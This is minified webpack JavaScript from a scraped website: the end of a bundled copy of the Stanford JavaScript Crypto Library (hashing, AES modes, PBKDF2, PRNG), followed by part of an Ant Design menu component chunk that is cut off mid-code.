o=t.length?t[t.length-1]:0,t=i.bitArray.getPartial(o),n.push(i.bitArray.partial(e+t&31,32<e+t?r:n.pop(),1)),n},i:function(t,e){return[t[0]^e[0],t[1]^e[1],t[2]^e[2],t[3]^e[3]]},byteswapM:function(t){var e,r;for(e=0;e<t.length;++e)r=t[e],t[e]=r>>>24|r>>>8&65280|(65280&r)<<8|r<<24;return t}},i.codec.utf8String={fromBits:function(t){var e,r,n="",o=i.bitArray.bitLength(t);for(e=0;e<o/8;e++)0==(3&e)&&(r=t[e/4]),n+=String.fromCharCode(r>>>8>>>8>>>8),r<<=8;return decodeURIComponent(escape(n))},toBits:function(t){t=unescape(encodeURIComponent(t));var e,r=[],n=0;for(e=0;e<t.length;e++)n=n<<8|t.charCodeAt(e),3==(3&e)&&(r.push(n),n=0);return 3&e&&r.push(i.bitArray.partial(8*(3&e),n)),r}},i.codec.hex={fromBits:function(t){var e,r="";for(e=0;e<t.length;e++)r+=(0xf00000000000+(0|t[e])).toString(16).substr(4);return r.substr(0,i.bitArray.bitLength(t)/4)},toBits:function(t){var e,r,n=[];for(r=(t=t.replace(/\s|0x/g,"")).length,t+="00000000",e=0;e<t.length;e+=8)n.push(0^parseInt(t.substr(e,8),16));return i.bitArray.clamp(n,4*r)}},i.codec.base32={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",X:"0123456789ABCDEFGHIJKLMNOPQRSTUV",BITS:32,BASE:5,REMAINING:27,fromBits:function(t,e,r){var n=i.codec.base32.BASE,o=i.codec.base32.REMAINING,s="",a=0,c=i.codec.base32.B,u=0,h=i.bitArray.bitLength(t);for(r&&(c=i.codec.base32.X),r=0;s.length*n<h;)s+=c.charAt((u^t[r]>>>a)>>>o),a<n?(u=t[r]<<n-a,a+=o,r++):(u<<=n,a-=n);for(;7&s.length&&!e;)s+="=";return s},toBits:function(t,e){t=t.replace(/\s|=/g,"").toUpperCase();var r,n,o=i.codec.base32.BITS,s=i.codec.base32.BASE,a=i.codec.base32.REMAINING,c=[],u=0,h=i.codec.base32.B,f=0,l="base32";for(e&&(h=i.codec.base32.X,l="base32hex"),r=0;r<t.length;r++){if(0>(n=h.indexOf(t.charAt(r)))){if(!e)try{return i.codec.base32hex.toBits(t)}catch(t){}throw new i.exception.invalid("this isn't "+l+"!")}u>a?(u-=a,c.push(f^n>>>u),f=n<<o-u):f^=n<<o-(u+=s)}return 56&u&&c.push(i.bitArray.partial(56&u,f,1)),c}},i.codec.base32hex={fromBits:function(t,e){return i.codec.base32.fromBits(t,e,1)},toBits:function(t){return i.codec.base32.toBits(t,1)}},i.codec.base64={B:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fromBits:function(t,e,r){var n="",o=0,s=i.codec.base64.B,a=0,c=i.bitArray.bitLength(t);for(r&&(s=s.substr(0,62)+"-_"),r=0;6*n.length<c;)n+=s.charAt((a^t[r]>>>o)>>>26),6>o?(a=t[r]<<6-o,o+=26,r++):(a<<=6,o-=6);for(;3&n.length&&!e;)n+="=";return n},toBits:function(t,e){t=t.replace(/\s|=/g,"");var r,n,o=[],s=0,a=i.codec.base64.B,c=0;for(e&&(a=a.substr(0,62)+"-_"),r=0;r<t.length;r++){if(0>(n=a.indexOf(t.charAt(r))))throw new i.exception.invalid("this isn't base64!");26<s?(s-=26,o.push(c^n>>>s),c=n<<32-s):c^=n<<32-(s+=6)}return 56&s&&o.push(i.bitArray.partial(56&s,c,1)),o}},i.codec.base64url={fromBits:function(t){return i.codec.base64.fromBits(t,1,1)},toBits:function(t){return i.codec.base64.toBits(t,1)}},i.hash.sha256=function(t){this.b[0]||this.O(),t?(this.F=t.F.slice(0),this.A=t.A.slice(0),this.l=t.l):this.reset()},i.hash.sha256.hash=function(t){return(new i.hash.sha256).update(t).finalize()},i.hash.sha256.prototype={blockSize:512,reset:function(){return this.F=this.Y.slice(0),this.A=[],this.l=0,this},update:function(t){"string"==typeof t&&(t=i.codec.utf8String.toBits(t));var e,r=this.A=i.bitArray.concat(this.A,t);if(e=this.l,9007199254740991<(t=this.l=e+i.bitArray.bitLength(t)))throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var n=new Uint32Array(r),o=0;for(e=512+e-(512+e&511);e<=t;e+=512)s(this,n.subarray(16*o,16*(o+1))),o+=1;r.splice(0,16*o)}else for(e=512+e-(512+e&511);e<=t;e+=512)s(this,r.splice(0,16));return this},finalize:function(){var t,e=this.A,r=this.F;for(t=(e=i.bitArray.concat(e,[i.bitArray.partial(1,1)])).length+2;15&t;t++)e.push(0);for(e.push(Math.floor(this.l/4294967296)),e.push(0|this.l);e.length;)s(this,e.splice(0,16));return this.reset(),r},Y:[],b:[],O:function(){function t(t){return 4294967296*(t-Math.floor(t))|0}for(var e,r,n=0,i=2;64>n;i++){for(r=!0,e=2;e*e<=i;e++)if(0==i%e){r=!1;break}r&&(8>n&&(this.Y[n]=t(Math.pow(i,.5))),this.b[n]=t(Math.pow(i,1/3)),n++)}}},i.mode.ccm={name:"ccm",G:[],listenProgress:function(t){i.mode.ccm.G.push(t)},unListenProgress:function(t){-1<(t=i.mode.ccm.G.indexOf(t))&&i.mode.ccm.G.splice(t,1)},fa:function(t){var e,r=i.mode.ccm.G.slice();for(e=0;e<r.length;e+=1)r[e](t)},encrypt:function(t,e,r,n,o){var s,a=e.slice(0),c=i.bitArray,u=c.bitLength(r)/8,h=c.bitLength(a)/8;if(o=o||64,n=n||[],7>u)throw new i.exception.invalid("ccm: iv must be at least 7 bytes");for(s=2;4>s&&h>>>8*s;s++);return s<15-u&&(s=15-u),r=c.clamp(r,8*(15-s)),e=i.mode.ccm.V(t,e,r,n,o,s),a=i.mode.ccm.C(t,a,r,e,o,s),c.concat(a.data,a.tag)},decrypt:function(t,e,r,n,o){o=o||64,n=n||[];var s=i.bitArray,a=s.bitLength(r)/8,c=s.bitLength(e),u=s.clamp(e,c-o),h=s.bitSlice(e,c-o);c=(c-o)/8;if(7>a)throw new i.exception.invalid("ccm: iv must be at least 7 bytes");for(e=2;4>e&&c>>>8*e;e++);if(e<15-a&&(e=15-a),r=s.clamp(r,8*(15-e)),u=i.mode.ccm.C(t,u,r,h,o,e),t=i.mode.ccm.V(t,u.data,r,n,o,e),!s.equal(u.tag,t))throw new i.exception.corrupt("ccm: tag doesn't match");return u.data},na:function(t,e,r,n,o,s){var a=[],c=i.bitArray,u=c.i;if(n=[c.partial(8,(e.length?64:0)|n-2<<2|s-1)],(n=c.concat(n,r))[3]|=o,n=t.encrypt(n),e.length)for(65279>=(r=c.bitLength(e)/8)?a=[c.partial(16,r)]:4294967295>=r&&(a=c.concat([c.partial(16,65534)],[r])),a=c.concat(a,e),e=0;e<a.length;e+=4)n=t.encrypt(u(n,a.slice(e,e+4).concat([0,0,0])));return n},V:function(t,e,r,n,o,s){var a=i.bitArray,c=a.i;if((o/=8)%2||4>o||16<o)throw new i.exception.invalid("ccm: invalid tag length");if(4294967295<n.length||4294967295<e.length)throw new i.exception.bug("ccm: can't deal with 4GiB or more data");for(r=i.mode.ccm.na(t,n,r,o,a.bitLength(e)/8,s),n=0;n<e.length;n+=4)r=t.encrypt(c(r,e.slice(n,n+4).concat([0,0,0])));return a.clamp(r,8*o)},C:function(t,e,r,n,o,s){var a,c=i.bitArray;a=c.i;var u=e.length,h=c.bitLength(e),f=u/50,l=f;if(r=c.concat([c.partial(8,s-1)],r).concat([0,0,0]).slice(0,4),n=c.bitSlice(a(n,t.encrypt(r)),0,o),!u)return{tag:n,data:[]};for(a=0;a<u;a+=4)a>f&&(i.mode.ccm.fa(a/u),f+=l),r[3]++,o=t.encrypt(r),e[a]^=o[0],e[a+1]^=o[1],e[a+2]^=o[2],e[a+3]^=o[3];return{tag:n,data:c.clamp(e,h)}}},i.mode.ocb2={name:"ocb2",encrypt:function(t,e,r,n,o,s){if(128!==i.bitArray.bitLength(r))throw new i.exception.invalid("ocb iv must be 128 bits");var a,c=i.mode.ocb2.S,u=i.bitArray,h=u.i,f=[0,0,0,0];r=c(t.encrypt(r));var l,p=[];for(n=n||[],o=o||64,a=0;a+4<e.length;a+=4)f=h(f,l=e.slice(a,a+4)),p=p.concat(h(r,t.encrypt(h(r,l)))),r=c(r);return l=e.slice(a),e=u.bitLength(l),a=t.encrypt(h(r,[0,0,0,e])),l=u.clamp(h(l.concat([0,0,0]),a),e),f=h(f,h(l.concat([0,0,0]),a)),f=t.encrypt(h(f,h(r,c(r)))),n.length&&(f=h(f,s?n:i.mode.ocb2.pmac(t,n))),p.concat(u.concat(l,u.clamp(f,o)))},decrypt:function(t,e,r,n,o,s){if(128!==i.bitArray.bitLength(r))throw new i.exception.invalid("ocb iv must be 128 bits");o=o||64;var a,c,u=i.mode.ocb2.S,h=i.bitArray,f=h.i,l=[0,0,0,0],p=u(t.encrypt(r)),d=i.bitArray.bitLength(e)-o,y=[];for(n=n||[],r=0;r+4<d/32;r+=4)a=f(p,t.decrypt(f(p,e.slice(r,r+4)))),l=f(l,a),y=y.concat(a),p=u(p);if(c=d-32*r,a=t.encrypt(f(p,[0,0,0,c])),a=f(a,h.clamp(e.slice(r),c).concat([0,0,0])),l=f(l,a),l=t.encrypt(f(l,f(p,u(p)))),n.length&&(l=f(l,s?n:i.mode.ocb2.pmac(t,n))),!h.equal(h.clamp(l,o),h.bitSlice(e,d)))throw new i.exception.corrupt("ocb: tag doesn't match");return y.concat(h.clamp(a,c))},pmac:function(t,e){var r,n=i.mode.ocb2.S,o=i.bitArray,s=o.i,a=[0,0,0,0],c=s(c=t.encrypt([0,0,0,0]),n(n(c)));for(r=0;r+4<e.length;r+=4)c=n(c),a=s(a,t.encrypt(s(c,e.slice(r,r+4))));return r=e.slice(r),128>o.bitLength(r)&&(c=s(c,n(c)),r=o.concat(r,[-2147483648,0,0,0])),a=s(a,r),t.encrypt(s(n(s(c,n(c))),a))},S:function(t){return[t[0]<<1^t[1]>>>31,t[1]<<1^t[2]>>>31,t[2]<<1^t[3]>>>31,t[3]<<1^135*(t[0]>>>31)]}},i.mode.gcm={name:"gcm",encrypt:function(t,e,r,n,o){var s=e.slice(0);return e=i.bitArray,n=n||[],t=i.mode.gcm.C(!0,t,s,n,r,o||128),e.concat(t.data,t.tag)},decrypt:function(t,e,r,n,o){var s=e.slice(0),a=i.bitArray,c=a.bitLength(s);if(n=n||[],(o=o||128)<=c?(e=a.bitSlice(s,c-o),s=a.bitSlice(s,0,c-o)):(e=s,s=[]),t=i.mode.gcm.C(!1,t,s,n,r,o),!a.equal(t.tag,e))throw new i.exception.corrupt("gcm: tag doesn't match");return t.data},ka:function(t,e){var r,n,o,s,a,c=i.bitArray.i;for(o=[0,0,0,0],s=e.slice(0),r=0;128>r;r++){for((n=0!=(t[Math.floor(r/32)]&1<<31-r%32))&&(o=c(o,s)),a=0!=(1&s[3]),n=3;0<n;n--)s[n]=s[n]>>>1|(1&s[n-1])<<31;s[0]>>>=1,a&&(s[0]^=-520093696)}return o},j:function(t,e,r){var n,o=r.length;for(e=e.slice(0),n=0;n<o;n+=4)e[0]^=4294967295&r[n],e[1]^=4294967295&r[n+1],e[2]^=4294967295&r[n+2],e[3]^=4294967295&r[n+3],e=i.mode.gcm.ka(e,t);return e},C:function(t,e,r,n,o,s){var a,c,u,h,f,l,p,d,y=i.bitArray;for(l=r.length,p=y.bitLength(r),d=y.bitLength(n),c=y.bitLength(o),a=e.encrypt([0,0,0,0]),96===c?(o=o.slice(0),o=y.concat(o,[1])):(o=i.mode.gcm.j(a,[0,0,0,0],o),o=i.mode.gcm.j(a,o,[0,0,Math.floor(c/4294967296),4294967295&c])),c=i.mode.gcm.j(a,[0,0,0,0],n),f=o.slice(0),n=c.slice(0),t||(n=i.mode.gcm.j(a,c,r)),h=0;h<l;h+=4)f[3]++,u=e.encrypt(f),r[h]^=u[0],r[h+1]^=u[1],r[h+2]^=u[2],r[h+3]^=u[3];return r=y.clamp(r,p),t&&(n=i.mode.gcm.j(a,c,r)),t=[Math.floor(d/4294967296),4294967295&d,Math.floor(p/4294967296),4294967295&p],n=i.mode.gcm.j(a,n,t),u=e.encrypt(o),n[0]^=u[0],n[1]^=u[1],n[2]^=u[2],n[3]^=u[3],{tag:y.bitSlice(n,0,s),data:r}}},i.misc.hmac=function(t,e){this.W=e=e||i.hash.sha256;var r,n=[[],[]],o=e.prototype.blockSize/32;for(this.w=[new e,new e],t.length>o&&(t=e.hash(t)),r=0;r<o;r++)n[0][r]=909522486^t[r],n[1][r]=1549556828^t[r];this.w[0].update(n[0]),this.w[1].update(n[1]),this.R=new e(this.w[0])},i.misc.hmac.prototype.encrypt=i.misc.hmac.prototype.mac=function(t){if(this.aa)throw new i.exception.invalid("encrypt on already updated hmac called!");return this.update(t),this.digest(t)},i.misc.hmac.prototype.reset=function(){this.R=new this.W(this.w[0]),this.aa=!1},i.misc.hmac.prototype.update=function(t){this.aa=!0,this.R.update(t)},i.misc.hmac.prototype.digest=function(){var t=this.R.finalize();t=new this.W(this.w[1]).update(t).finalize();return this.reset(),t},i.misc.pbkdf2=function(t,e,r,n,o){if(r=r||1e4,0>n||0>r)throw new i.exception.invalid("invalid params to pbkdf2");"string"==typeof t&&(t=i.codec.utf8String.toBits(t)),"string"==typeof e&&(e=i.codec.utf8String.toBits(e)),t=new(o=o||i.misc.hmac)(t);var s,a,c,u,h=[],f=i.bitArray;for(u=1;32*h.length<(n||1);u++){for(o=s=t.encrypt(f.concat(e,[u])),a=1;a<r;a++)for(s=t.encrypt(s),c=0;c<s.length;c++)o[c]^=s[c];h=h.concat(o)}return n&&(h=f.clamp(h,n)),h},i.prng=function(t){this.c=[new i.hash.sha256],this.m=[0],this.P=0,this.H={},this.N=0,this.U={},this.Z=this.f=this.o=this.ha=0,this.b=[0,0,0,0,0,0,0,0],this.h=[0,0,0,0],this.L=void 0,this.M=t,this.D=!1,this.K={progress:{},seeded:{}},this.u=this.ga=0,this.I=1,this.J=2,this.ca=65536,this.T=[0,48,64,96,128,192,256,384,512,768,1024],this.da=3e4,this.ba=80},i.prng.prototype={randomWords:function(t,e){var r,n,o=[];if((r=this.isReady(e))===this.u)throw new i.exception.notReady("generator isn't seeded");if(r&this.J){r=!(r&this.I),n=[];var s,a=0;for(this.Z=n[0]=(new Date).valueOf()+this.da,s=0;16>s;s++)n.push(4294967296*Math.random()|0);for(s=0;s<this.c.length&&(n=n.concat(this.c[s].finalize()),a+=this.m[s],this.m[s]=0,r||!(this.P&1<<s));s++);for(this.P>=1<<this.c.length&&(this.c.push(new i.hash.sha256),this.m.push(0)),this.f-=a,a>this.o&&(this.o=a),this.P++,this.b=i.hash.sha256.hash(this.b.concat(n)),this.L=new i.cipher.aes(this.b),r=0;4>r&&(this.h[r]=this.h[r]+1|0,!this.h[r]);r++);}for(r=0;r<t;r+=4)0==(r+1)%this.ca&&u(this),n=h(this),o.push(n[0],n[1],n[2],n[3]);return u(this),o.slice(0,t)},setDefaultParanoia:function(t,e){if(0===t&&"Setting paranoia=0 will ruin your security; use it only for testing"!==e)throw new i.exception.invalid("Setting paranoia=0 will ruin your security; use it only for testing");this.M=t},addEntropy:function(t,e,r){r=r||"user";var n,o,s=(new Date).valueOf(),c=this.H[r],u=this.isReady(),h=0;switch(void 0===(n=this.U[r])&&(n=this.U[r]=this.ha++),void 0===c&&(c=this.H[r]=0),this.H[r]=(this.H[r]+1)%this.c.length,typeof t){case"number":void 0===e&&(e=1),this.c[c].update([n,this.N++,1,e,s,1,0|t]);break;case"object":if("[object Uint32Array]"===(r=Object.prototype.toString.call(t))){for(o=[],r=0;r<t.length;r++)o.push(t[r]);t=o}else for("[object Array]"!==r&&(h=1),r=0;r<t.length&&!h;r++)"number"!=typeof t[r]&&(h=1);if(!h){if(void 0===e)for(r=e=0;r<t.length;r++)for(o=t[r];0<o;)e++,o>>>=1;this.c[c].update([n,this.N++,2,e,s,t.length].concat(t))}break;case"string":void 0===e&&(e=t.length),this.c[c].update([n,this.N++,3,e,s,t.length]),this.c[c].update(t);break;default:h=1}if(h)throw new i.exception.bug("random: addEntropy only supports number, array of numbers or string");this.m[c]+=e,this.f+=e,u===this.u&&(this.isReady()!==this.u&&a("seeded",Math.max(this.o,this.f)),a("progress",this.getProgress()))},isReady:function(t){return t=this.T[void 0!==t?t:this.M],this.o&&this.o>=t?this.m[0]>this.ba&&(new Date).valueOf()>this.Z?this.J|this.I:this.I:this.f>=t?this.J|this.u:this.u},getProgress:function(t){return t=this.T[t||this.M],this.o>=t||this.f>t?1:this.f/t},startCollectors:function(){if(!this.D){if(this.a={loadTimeCollector:f(this,this.ma),mouseCollector:f(this,this.oa),keyboardCollector:f(this,this.la),accelerometerCollector:f(this,this.ea),touchCollector:f(this,this.qa)},window.addEventListener)window.addEventListener("load",this.a.loadTimeCollector,!1),window.addEventListener("mousemove",this.a.mouseCollector,!1),window.addEventListener("keypress",this.a.keyboardCollector,!1),window.addEventListener("devicemotion",this.a.accelerometerCollector,!1),window.addEventListener("touchmove",this.a.touchCollector,!1);else{if(!document.attachEvent)throw new i.exception.bug("can't attach event");document.attachEvent("onload",this.a.loadTimeCollector),document.attachEvent("onmousemove",this.a.mouseCollector),document.attachEvent("keypress",this.a.keyboardCollector)}this.D=!0}},stopCollectors:function(){this.D&&(window.removeEventListener?(window.removeEventListener("load",this.a.loadTimeCollector,!1),window.removeEventListener("mousemove",this.a.mouseCollector,!1),window.removeEventListener("keypress",this.a.keyboardCollector,!1),window.removeEventListener("devicemotion",this.a.accelerometerCollector,!1),window.removeEventListener("touchmove",this.a.touchCollector,!1)):document.detachEvent&&(document.detachEvent("onload",this.a.loadTimeCollector),document.detachEvent("onmousemove",this.a.mouseCollector),document.detachEvent("keypress",this.a.keyboardCollector)),this.D=!1)},addEventListener:function(t,e){this.K[t][this.ga++]=e},removeEventListener:function(t,e){var r,n,i=this.K[t],o=[];for(n in i)i.hasOwnProperty(n)&&i[n]===e&&o.push(n);for(r=0;r<o.length;r++)delete i[n=o[r]]},la:function(){c(this,1)},oa:function(t){var e,r;try{e=t.x||t.clientX||t.offsetX||0,r=t.y||t.clientY||t.offsetY||0}catch(t){r=e=0}0!=e&&0!=r&&this.addEntropy([e,r],2,"mouse"),c(this,0)},qa:function(t){t=t.touches[0]||t.changedTouches[0],this.addEntropy([t.pageX||t.clientX,t.pageY||t.clientY],1,"touch"),c(this,0)},ma:function(){c(this,2)},ea:function(t){if(t=t.accelerationIncludingGravity.x||t.accelerationIncludingGravity.y||t.accelerationIncludingGravity.z,window.orientation){var e=window.orientation;"number"==typeof e&&this.addEntropy(e,1,"accelerometer")}t&&this.addEntropy(t,2,"accelerometer"),c(this,0)}},i.random=new i.prng(6);t:try{var l,p,d,y;if(y=t.exports){var g;try{g=r(7957)}catch(t){g=null}y=p=g}if(y&&p.randomBytes)l=p.randomBytes(128),l=new Uint32Array(new Uint8Array(l).buffer),i.random.addEntropy(l,1024,"crypto['randomBytes']");else if("undefined"!=typeof window&&"undefined"!=typeof Uint32Array){if(d=new Uint32Array(32),window.crypto&&window.crypto.getRandomValues)window.crypto.getRandomValues(d);else{if(!window.msCrypto||!window.msCrypto.getRandomValues)break t;window.msCrypto.getRandomValues(d)}i.random.addEntropy(d,1024,"crypto['getRandomValues']")}}catch(t){"undefined"!=typeof window&&window.console}i.json={defaults:{v:1,iter:1e4,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},ja:function(t,e,r,n){r=r||{},n=n||{};var o,s=i.json,a=s.g({iv:i.random.randomWords(4,0)},s.defaults);if(s.g(a,r),r=a.adata,"string"==typeof a.salt&&(a.salt=i.codec.base64.toBits(a.salt)),"string"==typeof a.iv&&(a.iv=i.codec.base64.toBits(a.iv)),!i.mode[a.mode]||!i.cipher[a.cipher]||"string"==typeof t&&100>=a.iter||64!==a.ts&&96!==a.ts&&128!==a.ts||128!==a.ks&&192!==a.ks&&256!==a.ks||2>a.iv.length||4<a.iv.length)throw new i.exception.invalid("json encrypt: invalid parameters");return"string"==typeof t?(t=(o=i.misc.cachedPbkdf2(t,a)).key.slice(0,a.ks/32),a.salt=o.salt):i.ecc&&t instanceof i.ecc.elGamal.publicKey&&(o=t.kem(),a.kemtag=o.tag,t=o.key.slice(0,a.ks/32)),"string"==typeof e&&(e=i.codec.utf8String.toBits(e)),"string"==typeof r&&(a.adata=r=i.codec.utf8String.toBits(r)),o=new i.cipher[a.cipher](t),s.g(n,a),n.key=t,a.ct="ccm"===a.mode&&i.arrayBuffer&&i.arrayBuffer.ccm&&e instanceof ArrayBuffer?i.arrayBuffer.ccm.encrypt(o,e,a.iv,r,a.ts):i.mode[a.mode].encrypt(o,e,a.iv,r,a.ts),a},encrypt:function(t,e,r,n){var o=i.json,s=o.ja.apply(o,arguments);return o.encode(s)},ia:function(t,e,r,n){r=r||{},n=n||{};var o,s,a=i.json;if(o=(e=a.g(a.g(a.g({},a.defaults),e),r,!0)).adata,"string"==typeof e.salt&&(e.salt=i.codec.base64.toBits(e.salt)),"string"==typeof e.iv&&(e.iv=i.codec.base64.toBits(e.iv)),!i.mode[e.mode]||!i.cipher[e.cipher]||"string"==typeof t&&100>=e.iter||64!==e.ts&&96!==e.ts&&128!==e.ts||128!==e.ks&&192!==e.ks&&256!==e.ks||!e.iv||2>e.iv.length||4<e.iv.length)throw new i.exception.invalid("json decrypt: invalid parameters");return"string"==typeof t?(t=(s=i.misc.cachedPbkdf2(t,e)).key.slice(0,e.ks/32),e.salt=s.salt):i.ecc&&t instanceof i.ecc.elGamal.secretKey&&(t=t.unkem(i.codec.base64.toBits(e.kemtag)).slice(0,e.ks/32)),"string"==typeof o&&(o=i.codec.utf8String.toBits(o)),s=new i.cipher[e.cipher](t),o="ccm"===e.mode&&i.arrayBuffer&&i.arrayBuffer.ccm&&e.ct instanceof ArrayBuffer?i.arrayBuffer.ccm.decrypt(s,e.ct,e.iv,e.tag,o,e.ts):i.mode[e.mode].decrypt(s,e.ct,e.iv,o,e.ts),a.g(n,e),n.key=t,1===r.raw?o:i.codec.utf8String.fromBits(o)},decrypt:function(t,e,r,n){var o=i.json;return o.ia(t,o.decode(e),r,n)},encode:function(t){var e,r="{",n="";for(e in t)if(t.hasOwnProperty(e)){if(!e.match(/^[a-z0-9]+$/i))throw new i.exception.invalid("json encode: invalid property name");switch(r+=n+'"'+e+'":',n=",",typeof t[e]){case"number":case"boolean":r+=t[e];break;case"string":r+='"'+escape(t[e])+'"';break;case"object":r+='"'+i.codec.base64.fromBits(t[e],0)+'"';break;default:throw new i.exception.bug("json encode: unsupported type")}}return r+"}"},decode:function(t){if(!(t=t.replace(/\s/g,"")).match(/^\{.*\}$/))throw new i.exception.invalid("json decode: this isn't json!");t=t.replace(/^\{|\}$/g,"").split(/,/);var e,r,n={};for(e=0;e<t.length;e++){if(!(r=t[e].match(/^\s*(?:(["']?)([a-z][a-z0-9]*)\1)\s*:\s*(?:(-?\d+)|"([a-z0-9+\/%*_.@=\-]*)"|(true|false))$/i)))throw new i.exception.invalid("json decode: this isn't json!");null!=r[3]?n[r[2]]=parseInt(r[3],10):null!=r[4]?n[r[2]]=r[2].match(/^(ct|adata|salt|iv)$/)?i.codec.base64.toBits(r[4]):unescape(r[4]):null!=r[5]&&(n[r[2]]="true"===r[5])}return n},g:function(t,e,r){if(void 0===t&&(t={}),void 0===e)return t;for(var n in e)if(e.hasOwnProperty(n)){if(r&&void 0!==t[n]&&t[n]!==e[n])throw new i.exception.invalid("required parameter overridden");t[n]=e[n]}return t},sa:function(t,e){var r,n={};for(r in t)t.hasOwnProperty(r)&&t[r]!==e[r]&&(n[r]=t[r]);return n},ra:function(t,e){var r,n={};for(r=0;r<e.length;r++)void 0!==t[e[r]]&&(n[e[r]]=t[e[r]]);return n}},i.encrypt=i.json.encrypt,i.decrypt=i.json.decrypt,i.misc.pa={},i.misc.cachedPbkdf2=function(t,e){var r,n=i.misc.pa;return r=(e=e||{}).iter||1e3,(r=(n=n[t]=n[t]||{})[r]=n[r]||{firstSalt:e.salt&&e.salt.length?e.salt.slice(0):i.random.randomWords(2,0)})[n=void 0===e.salt?r.firstSalt:e.salt]=r[n]||i.misc.pbkdf2(t,n,e.iter),{key:r[n].slice(0),salt:n.slice(0)}},t.exports&&(t.exports=i),void 0===(n=function(){return i}.apply(e,[]))||(t.exports=n)},4942:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(49142);function i(t,e,r){return(e=(0,n.Z)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},49142:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(71002);function i(t){var e=function(t,e){if("object"!==(0,n.Z)(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!==(0,n.Z)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===(0,n.Z)(e)?e:String(e)}},71002:function(t,e,r){"use strict";function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}r.d(e,{Z:function(){return n}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/70894.f5bb98f487bd62351b3d.js
body_size: 5592
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[70894],{8812:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(1413),o=n(67294),l={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M765.7 486.8L314.9 134.7A7.97 7.97 0 00302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 000-50.4z"}}]},name:"right",theme:"outlined"},a=n(30076),i=function(e,t){return o.createElement(a.Z,(0,r.Z)((0,r.Z)({},e),{},{ref:t,icon:l}))};i.displayName="RightOutlined";var c=o.forwardRef(i)},94060:function(e,t,n){var r=n(29439),o=n(67294),l=n(31808);t.Z=function(){var e=o.useState(!1),t=(0,r.Z)(e,2),n=t[0],a=t[1];return o.useEffect((function(){a((0,l.fk)())}),[]),n}},31808:function(e,t,n){n.d(t,{fk:function(){return a},jD:function(){return l}});var r,o=n(98924),l=function(){return(0,o.Z)()&&window.document.documentElement},a=function(){if(!l())return!1;if(void 0!==r)return r;var e=document.createElement("div");return e.style.display="flex",e.style.flexDirection="column",e.style.rowGap="1px",e.appendChild(document.createElement("div")),e.appendChild(document.createElement("div")),document.body.appendChild(e),r=1===e.scrollHeight,document.body.removeChild(e),r}},70894:function(e,t,n){n.d(t,{Z:function(){return ie}});var r,o=n(87462),l=n(71002),a=n(4942),i=n(29439),c=n(8812),s=n(94184),u=n.n(s),p=n(96753),m=n(66680),d=n(21770),f=n(67294),v=n(15671),y=n(43144),b=n(79340),C=n(54062),g=n(44545),h=n(94423),x=n(98423),O=n(53124),Z=f.createContext({});r=0;var E=n(33603),P=n(96159),w=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},N=function(e){var t=e.prefixCls,n=e.className,r=e.dashed,l=w(e,["prefixCls","className","dashed"]),i=(0,f.useContext(O.E_).getPrefixCls)("menu",t),c=u()((0,a.Z)({},"".concat(i,"-item-divider-dashed"),!!r),n);return f.createElement(h.iz,(0,o.Z)({className:c},l))},j=n(50344),I=n(59381),k=(0,f.createContext)({prefixCls:"",firstLevel:!0,inlineCollapsed:!1}),S=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},z=function(e){(0,b.Z)(n,e);var t=(0,C.Z)(n);function n(){var e;return(0,v.Z)(this,n),(e=t.apply(this,arguments)).renderItem=function(t){var n,r,l=t.siderCollapsed,i=e.context,c=i.prefixCls,s=i.firstLevel,p=i.inlineCollapsed,m=i.direction,d=i.disableMenuItemTitleTooltip,v=e.props,y=v.className,b=v.children,C=e.props,g=C.title,x=C.icon,O=C.danger,Z=S(C,["title","icon","danger"]),E=g;void 0===g?E=s?b:"":!1===g&&(E="");var w={title:E};l||p||(w.title=null,w.open=!1);var N=(0,j.Z)(b).length,k=f.createElement(h.ck,(0,o.Z)({},Z,{className:u()((n={},(0,a.Z)(n,"".concat(c,"-item-danger"),O),(0,a.Z)(n,"".concat(c,"-item-only-child"),1===(x?N+1:N)),n),y),title:"string"==typeof g?g:void 0}),(0,P.Tm)(x,{className:u()((0,P.l$)(x)?null===(r=x.props)||void 0===r?void 0:r.className:"","".concat(c,"-item-icon"))}),e.renderItemChildren(p));return d||(k=f.createElement(I.Z,(0,o.Z)({},w,{placement:"rtl"===m?"left":"right",overlayClassName:"".concat(c,"-inline-collapsed-tooltip")}),k)),k},e}return(0,y.Z)(n,[{key:"renderItemChildren",value:function(e){var 